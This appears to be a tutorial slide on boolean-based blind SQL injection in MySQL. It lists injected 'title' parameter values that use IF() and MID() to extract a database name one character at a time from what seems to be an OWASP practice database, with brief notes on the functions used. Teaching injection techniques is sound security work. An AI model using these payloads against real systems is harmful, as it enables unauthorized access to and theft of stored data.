 Boolean-based blind : Exploit 
★ title=naruto' and 'cat'=(if(3>2,'cat','dog'))-- - 
Result: found (TRUE) 
★ title=naruto' and 'cat'=(if(1>5,'cat','dog'))-- - 
Result: not found (FALSE) 
★ title=naruto' and 'cat'= 
(if(database()='owasp_db','cat','dog'))-- - 
Result: found (TRUE) 
★ title=naruto' and 'cat'= 
(if(mid(database(),1,1)='a','cat','dog'))-- - 
Result: not found (not starts with ‘a’) … b … c ... 
★ title=naruto' and 'cat'= 
(if(mid(database(),1,1)='o','cat','dog'))-- - 
MySQL IF function 
IF( 
<condition>, 
<return when TRUE>, 
<return when FALSE> 
) 
MySQL substring 
functions 
1. SUBSTRING 
(str, pos, len) 
2. SUBSTR 
(str, pos, len) 
3. MID(str, pos, len) 
Result: found (starts with ‘o’), then go to next character. 
 